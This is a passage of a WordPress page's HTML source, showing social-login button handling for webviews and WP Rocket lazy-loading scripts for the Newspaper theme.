                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1768996753" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1768996753" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1768996753" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1768996753" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1768996753" id="tdMenu-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://hitput.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769894778 -->